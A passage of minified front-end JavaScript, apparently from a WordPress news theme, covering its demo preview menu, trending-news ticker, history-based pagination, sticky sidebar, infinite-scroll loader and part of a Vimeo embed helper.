jQueryDisplayEl.css(cssSettings);jQueryDisplayEl.data('right-value',rightValue+paddingRightValue);jQueryDisplayEl.css('visibility','visible')},function(event){jQuery('.td-screen-demo-extend:first').hide();var jQueryDisplayEl=jQuery('.td-screen-demo:first'),existingRightValue=jQueryDisplayEl.css('right'),existingExtraRightValue=jQueryDisplayEl.css('padding-right'),existingWidthValue=jQueryDisplayEl.css('width'),newRightValue=parseInt(existingRightValue.replace('px','')),newExtraRightValue=parseInt(existingExtraRightValue.replace('px','')),step=10,startTimeoutWait=50,startIntervalWait=15,newWidthValue=parseInt(existingWidthValue.replace('px',''));var $this=jQuery(this);tdDemoMenu._currentElement=$this;var tdThemeSettingsWidth=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''));if(newExtraRightValue>0){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
tdDemoMenu.startTimeout=setTimeout(function(){tdDemoMenu._extendedDemo=!0;tdDemoMenu.startInterval=setInterval(function(){var dataWidthPreview=jQueryDisplayEl.data('width-preview');newRightValue+=step;newExtraRightValue-=step;newWidthValue-=step;var mousePositionFound=!1;if(newExtraRightValue<=0||newWidthValue<dataWidthPreview||tdDemoMenu.mousePosX<=jQuery(window).width()-tdThemeSettingsWidth||tdDemoMenu.mousePosX>=jQuery(window).width()-newRightValue){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
newExtraRightValue=0;newRightValue=jQueryDisplayEl.data('right-value');newWidthValue=dataWidthPreview;if(tdDemoMenu.mousePosX>=jQuery(window).width()-newRightValue){mousePositionFound=!0}}
jQueryDisplayEl.css({'right':newRightValue,'padding-right':newExtraRightValue,'width':newWidthValue});if(mousePositionFound){tdDemoMenu._extendedDemo=!1;tdDemoMenu._checkMousePosition()}else if(undefined===tdDemoMenu.startTimeout&&undefined===tdDemoMenu.startInterval){tdDemoMenu._extendedDemo=!0;tdDemoMenu._showExtendedScreenDemo()}},startIntervalWait)},startTimeoutWait)}else{jQueryDisplayEl.css('visibility','hidden')}}).mousemove(function(event){tdDemoMenu._moveScreenDemo(event)});jQuery('.td-screen-demo').hover(function(event){jQuery(this).css('visibility','visible');tdDemoMenu._resetTdScreeDemoExtendWidth()},function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout);tdDemoMenu.startTimeout=undefined}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval);tdDemoMenu.startInterval=undefined}
jQuery(this).css('visibility','hidden');jQuery('.td-screen-demo-extend:first').hide()}).mousemove(function(event){});jQuery('.td-screen-demo-extend').hover(function(event){if(tdDemoMenu._extendedDemo){tdDemoMenu._extendedDemo=!1;var $this=jQuery(this),$tdScreenDemo=jQuery('.td-screen-demo:first'),columnWidth=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''))/2,step=10,startTimeoutWait=50,startIntervalWait=15,newWidthValue=columnWidth;$this.css({'width':columnWidth+'px','top':$tdScreenDemo.css('top')});$this.show();$tdScreenDemo.css('visibility','visible');tdDemoMenu._startExtendedTimeout=setTimeout(function(){tdDemoMenu._startExtendedInterval=setInterval(function(){newWidthValue-=step;var mousePositionFound=!1;if(newWidthValue<0||tdDemoMenu.mousePosX<=jQuery(window).width()-columnWidth-newWidthValue){if(undefined!==tdDemoMenu._startExtendedTimeout){window.clearTimeout(tdDemoMenu._startExtendedTimeout);tdDemoMenu._startExtendedTimeout=undefined}
if(undefined!==tdDemoMenu._startExtendedInterval){window.clearInterval(tdDemoMenu._startExtendedInterval);tdDemoMenu._startExtendedInterval=undefined}
if(tdDemoMenu.mousePosX<=jQuery(window).width()-columnWidth-newWidthValue){mousePositionFound=!0}
newWidthValue=columnWidth;$this.hide()}
$this.css({'width':newWidthValue,'top':$tdScreenDemo.css('top')});if(mousePositionFound){tdDemoMenu._checkMousePosition()}},startIntervalWait)},startTimeoutWait)}},function(event){if(undefined!==tdDemoMenu._startExtendedTimeout){window.clearTimeout(tdDemoMenu._startExtendedTimeout);tdDemoMenu._startExtendedTimeout=undefined}
if(undefined!==tdDemoMenu._startExtendedInterval){window.clearInterval(tdDemoMenu._startExtendedInterval);tdDemoMenu._startExtendedInterval=undefined}
tdDemoMenu._resetTdScreeDemoExtendWidth();jQuery(this).hide();jQuery('.td-screen-demo:first').css('visibility','hidden')}).mousemove(function(event){})},_moveScreenDemo:function(event){var
$screenDemo=jQuery('.td-screen-demo:first'),$WPAdminBar=jQuery('#wpadminbar'),newTopValue=event.pageY-document.body.scrollTop-($screenDemo.outerHeight(!0)/2),refTopValue=0;if($WPAdminBar.length){refTopValue=$WPAdminBar.outerHeight(!0)}else{refTopValue=0}
if(refTopValue>newTopValue){newTopValue=refTopValue}
if(newTopValue<0){newTopValue=0}else if(jQuery(window).height()-$screenDemo.outerHeight(!0)/2<event.pageY-document.body.scrollTop){newTopValue=jQuery(window).height()-$screenDemo.outerHeight(!0)}
$screenDemo.css('top',newTopValue)},_resetTdScreeDemoExtendWidth:function(){var widthColumn=parseInt(jQuery('#td-theme-settings').css('width').replace('px',''))/2;jQuery('.td-screen-demo-extend:first').css({'width':widthColumn+'px'})},_showExtendedScreenDemo:function(){if(tdDemoMenu._extendedDemo){jQuery('.td-screen-demo-extend:first').css({top:jQuery('.td-screen-demo:first').css('top')}).show()}},_checkMousePosition:function(){var theElement;jQuery('.td-set-theme-style-link').each(function(index,element){tdDemoMenu._log(index);var $this=jQuery(element),cssClassContainer='td-set-theme-style',$thisContainer=$this.closest('.'+cssClassContainer);var verticalPosition=!1;var horizontalPosition=!1;if(0===jQuery('.td-set-theme-style-link').index(element)%2){if(parseInt($thisContainer.position().top)+parseInt(jQuery(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt($thisContainer.position().top)+parseInt(jQuery(window).scrollTop())+parseInt($thisContainer.outerHeight())){verticalPosition=!0;if(parseInt(jQuery(window).width())-2*parseInt($thisContainer.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(jQuery(window).width())-parseInt($thisContainer.outerWidth())){horizontalPosition=!0}}}else{var $thisPrevContainer=$thisContainer.prev('.'+cssClassContainer);if($thisPrevContainer.length){if(parseInt($thisPrevContainer.position().top)+parseInt(jQuery(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<(parseInt($thisPrevContainer.position().top)+parseInt(jQuery(window).scrollTop())+parseInt($thisPrevContainer.outerHeight()))){verticalPosition=!0;if(parseInt(jQuery(window).width())-parseInt($thisContainer.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(jQuery(window).width())){horizontalPosition=!0}}}}
if(verticalPosition&&horizontalPosition){theElement=element;return!1}});if(undefined===theElement){jQuery('#td-theme-settings').find('.td-screen-demo:first').css('visibility','hidden')}else{jQuery(theElement).mouseenter()}},_log:function(msg){}}})(jQuery);(function(){'use strict';var td_current_panel_stat=td_read_site_cookie('td_show_panel');if('hide'===td_current_panel_stat){var jQueryObj=jQuery('#td-theme-settings');if(jQueryObj.length){jQueryObj.removeClass('td-theme-settings-small');jQuery('#td-theme-set-hide').html('DEMOS')}}else{jQuery('#td-theme-set-hide').html('CLOSE')}})();jQuery().ready(function(){'use strict';if(tdDetect.isIos===!1&&tdDetect.isAndroid===!1){tdDemoMenu.init()}
jQuery('#td-theme-set-hide').click(function(event){event.preventDefault();event.stopPropagation();var $this=jQuery(this),jQueryObj=jQuery('#td-theme-settings');if(jQueryObj.hasClass('td-theme-settings-small')){jQueryObj.removeClass('td-theme-settings-small');jQueryObj.addClass('td-theme-settings-closed');$this.html('DEMOS');setTimeout(function(){jQueryObj.addClass('td-ts-closed-no-transition')},450);td_set_cookies_life(['td_show_panel','hide',86400000])}else{jQueryObj.removeClass('td-ts-closed-no-transition');jQueryObj.addClass('td-theme-settings-small');jQueryObj.removeClass('td-theme-settings-closed');$this.html('CLOSE');td_set_cookies_life(['td_show_panel','show',86400000])}})});var tdTrendingNow={};(function(){"use strict";tdTrendingNow={items:[],item:function item(){this.blockUid='';this.trendingNowAutostart='manual';this.trendingNowTimer=0;this.trendingNowPosition=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(item){if(!0===item._is_initialized){return}
item._is_initialized=!0},addItem:function(item){if(typeof item.blockUid==='undefined'){throw 'item.blockUid is not valid'}
if(typeof item.trendingNowPosts==='undefined'||item.trendingNowPosts.length<1){throw 'item.trendingNowPosts is not valid'}
tdTrendingNow.items.push(item);tdTrendingNow._initialize_item(item);tdTrendingNow.tdTrendingNowAutoStart(item.blockUid)},deleteItem:function(blockUid){for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){tdTrendingNow.items.splice(cnt,1);return!0}}
return!1},itemPrev:function(blockUid){var i,currentItem;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){currentItem=tdTrendingNow.items[cnt]}}
if((blockUid!==undefined)&&(1>=currentItem.trendingNowPosts.length)){return}
if('manual'!==currentItem.trendingNowAutostart){clearInterval(currentItem.trendingNowTimer);currentItem.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}
tdTrendingNow.tdTrendingNowChangeText([blockUid,'right'],!1)},itemNext:function(blockUid){var i,currentItem;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){currentItem=tdTrendingNow.items[cnt]}}
if((blockUid!==undefined)&&(1>=currentItem.trendingNowPosts.length)){return}
if('manual'!==currentItem.trendingNowAutostart){clearInterval(currentItem.trendingNowTimer);currentItem.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}
tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},tdTrendingNowChangeText:function(array_param,to_right){var blockUid=array_param[0],movingDirection=array_param[1],postsArrayListForThisTrend=[],postsArrayListPosition=0,itemPosition;for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid){itemPosition=cnt;postsArrayListForThisTrend=tdTrendingNow.items[cnt].trendingNowPosts;postsArrayListPosition=tdTrendingNow.items[cnt].trendingNowPosition}}
if(typeof itemPosition!=='undefined'&&itemPosition!==null){var previousPostArrayListPosition=postsArrayListPosition,post_count=postsArrayListForThisTrend.length-1;if('left'===movingDirection){postsArrayListPosition+=1;if(postsArrayListPosition>post_count){postsArrayListPosition=0}}else{postsArrayListPosition-=1;if(postsArrayListPosition<0){postsArrayListPosition=post_count}}
tdTrendingNow.items[itemPosition].trendingNowPosition=postsArrayListPosition;postsArrayListForThisTrend[previousPostArrayListPosition].css('opacity',0);postsArrayListForThisTrend[previousPostArrayListPosition].css('z-index',0);for(var trending_post in postsArrayListForThisTrend){if(!0===postsArrayListForThisTrend.hasOwnProperty(trending_post)){postsArrayListForThisTrend[trending_post].removeClass('td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight')}}
postsArrayListForThisTrend[postsArrayListPosition].css('opacity',1);postsArrayListForThisTrend[postsArrayListPosition].css('z-index',1);if(!0===to_right){postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutLeft');postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInRight')}else{postsArrayListForThisTrend[previousPostArrayListPosition].addClass('td_animated_xlong td_fadeOutRight');postsArrayListForThisTrend[postsArrayListPosition].addClass('td_animated_xlong td_fadeInLeft')}}},tdTrendingNowAutoStart:function(blockUid){for(var cnt=0;cnt<tdTrendingNow.items.length;cnt++){if(tdTrendingNow.items[cnt].blockUid===blockUid&&tdTrendingNow.items[cnt].trendingNowAutostart!=='manual'){tdTrendingNow.items[cnt].trendingNowTimer=tdTrendingNow.setTimerChangingText(blockUid)}}},setTimerChangingText:function(blockUid){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([blockUid,'left'],!0)},3000)}};tdTrendingNow.init()})();"use strict";var td_history={td_history_change_event:!1,init:function(){window.addEventListener('popstate',function(event){td_history.td_history_change_event=!0;if(typeof(event.state)!="undefined"&&event.state!=null){jQuery("#"+event.state.slide_id).iosSlider("goToSlide",event.state.current_slide)}})},replace_history_entry:function(data){if(tdDetect.hasHistory===!1){return}
history.replaceState(data,null)},add_history_entry:function(data,query_parm_id,query_parm_value){if(tdDetect.hasHistory===!1){return}
if(query_parm_value==''){history.pushState(data,null,null);return}
var td_query_page_id=td_history.get_query_parameter('p');if(td_query_page_id!=''){if(query_parm_value==1){history.pushState(data,null,'?p='+td_query_page_id)}else{history.pushState(data,null,'?p='+td_query_page_id+'&'+query_parm_id+'='+query_parm_value)}}else{if(query_parm_value==1){history.pushState(data,null,td_history.get_mod_rewrite_base_url())}else{history.pushState(data,null,td_history.get_mod_rewrite_base_url()+query_parm_value+'/')}}},get_mod_rewrite_base_url:function(){var full_url=document.URL;if(full_url.charAt(full_url.length-1)=='/'){full_url=full_url.slice(0,-1)}
if(td_history.get_mod_rewrite_pagination(document.URL)===!1){return document.URL}
return full_url.substring(0,full_url.lastIndexOf("/"))+'/'},get_mod_rewrite_pagination:function(){var full_url=document.URL;if(full_url.charAt(full_url.length-1)=='/'){full_url=full_url.slice(0,-1)}
var last_url_parameter=full_url.substring(full_url.lastIndexOf("/")+1,full_url.length);if(td_history.isInt(last_url_parameter)){return last_url_parameter}
return!1},get_current_page:function(query_parm_id){var td_query_page_id=td_history.get_query_parameter('p');if(td_query_page_id!=''){var cur_page=td_history.get_query_parameter(query_parm_id);if(cur_page!=''){return cur_page}else{return 1}}else{var cur_page=td_history.get_mod_rewrite_pagination();if(cur_page!==!1){return cur_page}else{return 1}}},isInt:function(n){return n%1===0},get_query_parameter:function(name){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regex=new RegExp("[\\?&]"+name+"=([^&#]*)"),results=regex.exec(location.search);return results==null?"":decodeURIComponent(results[1].replace(/\+/g," "))},slide_changed_callback:function(args){if(td_history.td_history_change_event===!0){td_history.td_history_change_event=!1;return}
var current_slide=args.currentSlideNumber;var slide_id=args.sliderContainerObject.attr('id');td_history.add_history_entry({current_slide:current_slide,slide_id:slide_id},'slide',current_slide)}};if(window.history&&window.history.pushState){td_history.init()}
var tdSmartSidebar={};(function(){'use strict';tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar('tds_snap_menu'),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.content_jquery_obj='';this.sidebar_jquery_obj='';this.sidebar_top=0;this.sidebar_bottom=0;this.sidebar_height=0;this.content_top=0;this.content_bottom=0;this.sidebar_state='';this.case_1_run_once=!1;this.case_2_run_once=!1;this.case_3_run_once=!1;this.case_3_last_sidebar_height=0;this.case_3_last_content_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_5_run_once=!1;this.case_6_run_once=!1},add_item:function(item){tdSmartSidebar.hasItems=!0;item.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');item.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(item)},td_events_scroll:function(scrollTop){if(!1===tdSmartSidebar.hasItems){return}
if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){tdSmartSidebar.items[item_index].sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'})}
tdSmartSidebar.log('smart_sidebar_disabled')}
return}
window.requestAnimationFrame(function(){var td_affix_menu_computed_height=0;if(''!==tdSmartSidebar.tds_snap_menu){td_affix_menu_computed_height=tdAffix._get_menu_affix_height();if('smart_snap_always'===tdAffix.tds_snap_menu){td_affix_menu_computed_height+=tdAffix.menu_offset}}
if(('undefined'!==typeof window.tdThemeName)&&('Newspaper'===window.tdThemeName)){td_affix_menu_computed_height+=20}
var scroll_direction='';if(scrollTop!==tdSmartSidebar.scroll_window_scrollTop_last){if(scrollTop>tdSmartSidebar.scroll_window_scrollTop_last){scroll_direction='down'}else{scroll_direction='up'}}
tdSmartSidebar.scroll_window_scrollTop_last=scrollTop;var view_port_height=jQuery(window).height();var view_port_bottom=scrollTop+view_port_height;scrollTop=scrollTop+td_affix_menu_computed_height;for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){var cur_item_ref=tdSmartSidebar.items[item_index];cur_item_ref.content_top=cur_item_ref.content_jquery_obj.offset().top;cur_item_ref.content_height=cur_item_ref.content_jquery_obj.height();cur_item_ref.content_bottom=cur_item_ref.content_top+cur_item_ref.content_height;cur_item_ref.sidebar_top=cur_item_ref.sidebar_jquery_obj.offset().top;cur_item_ref.sidebar_height=cur_item_ref.sidebar_jquery_obj.height();cur_item_ref.sidebar_bottom=cur_item_ref.sidebar_top+cur_item_ref.sidebar_height;if(cur_item_ref.content_height<=cur_item_ref.sidebar_height){cur_item_ref.sidebar_state='case_6_content_too_small'}else if(cur_item_ref.sidebar_height<view_port_height){var ref_value=cur_item_ref.content_top;if(!tdAffix.is_menu_affix&&('undefined'!==typeof window.tdThemeName)&&('Newsmag'===window.tdThemeName)&&('smart_snap_always'===tdAffix.tds_snap_menu)){ref_value+=td_affix_menu_computed_height}
if(tdSmartSidebar._is_smaller_or_equal(scrollTop,ref_value)){cur_item_ref.sidebar_state='case_2_top_of_content'}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,scrollTop)){if(tdSmartSidebar._is_smaller(scrollTop,cur_item_ref.content_bottom-cur_item_ref.sidebar_height)){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else{if(tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom,cur_item_ref.sidebar_bottom)){if('up'===scroll_direction&&tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else{if(cur_item_ref.content_bottom-scrollTop>=cur_item_ref.sidebar_height){cur_item_ref.sidebar_state='case_4_fixed_up'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}}}else{if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,scrollTop)){if(!0===tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_top,scrollTop)){cur_item_ref.sidebar_state='case_4_fixed_up'}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,view_port_bottom)&&!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,cur_item_ref.content_bottom)&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_1_fixed_down'}else{cur_item_ref.sidebar_state='case_3_bottom_of_content'}}else if(!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,view_port_bottom)&&!0===tdSmartSidebar._is_smaller(cur_item_ref.sidebar_bottom,cur_item_ref.content_bottom)&&'down'===scroll_direction&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_1_fixed_down'}else if(!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.sidebar_top,cur_item_ref.content_top)&&'up'===scroll_direction&&cur_item_ref.content_bottom>=view_port_bottom){cur_item_ref.sidebar_state='case_2_top_of_content'}else if((!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_bottom,cur_item_ref.sidebar_bottom)&&'down'===scroll_direction)||cur_item_ref.content_bottom<view_port_bottom){cur_item_ref.sidebar_state='case_3_bottom_of_content'}else if(!0===tdSmartSidebar._is_smaller_or_equal(scrollTop,cur_item_ref.sidebar_top)&&'up'===scroll_direction&&!0===tdSmartSidebar._is_smaller_or_equal(cur_item_ref.content_top,scrollTop)){cur_item_ref.sidebar_state='case_4_fixed_up'}else if('up'===scroll_direction&&!0===tdSmartSidebar._is_smaller_or_equal(view_port_bottom,cur_item_ref.sidebar_top)){cur_item_ref.sidebar_state='case_2_top_of_content'}
if(('case_1_fixed_down'===cur_item_ref.sidebar_state&&'up'===scroll_direction)||('case_4_fixed_up'===cur_item_ref.sidebar_state&&'down'===scroll_direction)){cur_item_ref.sidebar_state='case_5_absolute'}}
var column_content_width=0;var view_port_current_item=tdViewport.getCurrentIntervalItem();if(null!==view_port_current_item){column_content_width=view_port_current_item.sidebarWidth}
switch(cur_item_ref.sidebar_state){case 'case_1_fixed_down':if(!0===cur_item_ref.case_1_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!0;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'fixed',top:'auto',bottom:'0','z-index':'1'});break;case 'case_2_top_of_content':if(!0===cur_item_ref.case_2_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!0;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'});break;case 'case_3_bottom_of_content':if(!0===cur_item_ref.case_3_run_once&&cur_item_ref.case_3_last_sidebar_height===cur_item_ref.sidebar_height&&cur_item_ref.case_3_last_content_height===cur_item_ref.content_height){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!0;cur_item_ref.case_3_last_sidebar_height=cur_item_ref.sidebar_height;cur_item_ref.case_3_last_content_height=cur_item_ref.content_height;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'absolute',top:cur_item_ref.content_bottom-cur_item_ref.sidebar_height-cur_item_ref.content_top,bottom:'auto'});break;case 'case_4_fixed_up':if(!0===cur_item_ref.case_4_run_once&&cur_item_ref.case_4_last_menu_offset===td_affix_menu_computed_height){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!0;cur_item_ref.case_4_last_menu_offset=td_affix_menu_computed_height;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'fixed',top:td_affix_menu_computed_height,bottom:'auto'});break;case 'case_5_absolute':if(!0===cur_item_ref.case_5_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!0;cur_item_ref.case_6_run_once=!1;cur_item_ref.sidebar_jquery_obj.css({width:column_content_width,position:'absolute',top:cur_item_ref.sidebar_top-cur_item_ref.content_top,bottom:'auto'});break;case 'case_6_content_too_small':if(!0===cur_item_ref.case_6_run_once){break}
tdSmartSidebar.log('sidebar_id: '+item_index+' '+cur_item_ref.sidebar_state);cur_item_ref.case_1_run_once=!1;cur_item_ref.case_2_run_once=!1;cur_item_ref.case_3_run_once=!1;cur_item_ref.case_4_run_once=!1;cur_item_ref.case_5_run_once=!1;cur_item_ref.case_6_run_once=!0;cur_item_ref.sidebar_jquery_obj.css({width:'auto',position:'static',top:'auto',bottom:'auto'});break}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var item_index=0;item_index<tdSmartSidebar.items.length;item_index++){tdSmartSidebar.items[item_index].case_1_run_once=!1;tdSmartSidebar.items[item_index].case_2_run_once=!1;tdSmartSidebar.items[item_index].case_3_run_once=!1;tdSmartSidebar.items[item_index].case_3_last_sidebar_height=0;tdSmartSidebar.items[item_index].case_3_last_content_height=0;tdSmartSidebar.items[item_index].case_4_run_once=!1;tdSmartSidebar.items[item_index].case_4_last_menu_offset=0;tdSmartSidebar.items[item_index].case_5_run_once=!1;tdSmartSidebar.items[item_index].case_6_run_once=!1}},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:if(!1===tdSmartSidebar.is_tablet_grid){tdSmartSidebar.reset_run_once_flags();tdSmartSidebar.is_tablet_grid=!0;tdSmartSidebar.is_desktop_grid=!1;tdSmartSidebar.log('view port tablet')}
tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;if(!1===tdSmartSidebar.is_enabled_state_run_once){tdSmartSidebar.is_enabled_state_run_once=!0;tdSmartSidebar.log('smart_sidebar_enabled')}
break;case 2:case 3:if(!0===tdSmartSidebar.is_tablet_grid){tdSmartSidebar.reset_run_once_flags();tdSmartSidebar.is_tablet_grid=!1;tdSmartSidebar.is_desktop_grid=!0;tdSmartSidebar.log('view port desktop')}
tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;if(!1===tdSmartSidebar.is_enabled_state_run_once){tdSmartSidebar.is_enabled_state_run_once=!0;tdSmartSidebar.log('smart_sidebar_enabled')}
break}
tdSmartSidebar.compute()},log:function(msg){},_is_smaller_or_equal:function(number1,number2){if(Math.abs(number1-number2)>=1){if(number1<number2){return!0}else{return!1}}else{return!0}},_is_smaller:function(number1,number2){if(Math.abs(number1-number2)>=1){if(number1<number2){return!0}else{return!1}}else{return!1}}}})();var tdInfiniteLoader={};(function(){"use strict";tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.uid='';this.jqueryObj='';this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(item){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(item)},computeTopDistances:function(){if(tdInfiniteLoader.hasItems===!1){return}
jQuery.each(tdInfiniteLoader.items,function(index,v_event){var topTop=tdInfiniteLoader.items[index].jqueryObj.offset().top;tdInfiniteLoader.items[index].bottomTop=topTop+tdInfiniteLoader.items[index].jqueryObj.height()});tdInfiniteLoader.computeEvents()},computeEvents:function(){if(tdInfiniteLoader.hasItems===!1){return}
var topToViewportBottom=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(index,item){if(tdInfiniteLoader.items[index].bottomTop<topToViewportBottom+700){if(tdInfiniteLoader.items[index].isVisibleCallbackEnabled===!0){tdInfiniteLoader.items[index].isVisibleCallbackEnabled=!1;tdInfiniteLoader.items[index].isVisibleCallback()}}})},enable_is_visible_callback:function($item_uid){jQuery.each(tdInfiniteLoader.items,function(index,item){if(item.uid===$item_uid){tdInfiniteLoader.items[index].isVisibleCallbackEnabled=!0;return!1}})}};jQuery('.td_ajax_infinite').each(function(){var tdInfiniteLoaderItem=new tdInfiniteLoader.item();tdInfiniteLoaderItem.jqueryObj=jQuery(this);tdInfiniteLoaderItem.uid=jQuery(this).data('td_block_id');tdInfiniteLoaderItem.isVisibleCallback=function(){var currentBlockObj=tdBlocks.tdGetBlockObjById(tdInfiniteLoaderItem.jqueryObj.data('td_block_id'));if(currentBlockObj.ajax_pagination_infinite_stop===''||currentBlockObj.td_current_page<(parseInt(currentBlockObj.ajax_pagination_infinite_stop)+1)){currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'infinite_load')}else{if(currentBlockObj.td_current_page<currentBlockObj.max_num_pages){setTimeout(function(){jQuery('#infinite-lm-'+currentBlockObj.id).css('display','block').css('visibility','visible')},400)}}};tdInfiniteLoader.addItem(tdInfiniteLoaderItem)});jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})})();"use strict";var Froogaloop=function(){function e(a){return new e.fn.init(a)}function h(a,c,b){if(!b.contentWindow.postMessage)return!1;var f=b.getAttribute("src").split("?")[0],a=JSON.stringify({method:a,value:c});"//"===f.substr(0,2)&&(f=window.location.protocol+f);b.contentWindow.postMessage(a,f)}function j(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(f){}"ready"==b&&!i&&(i=!0);if(a.origin!=k)return!1;var 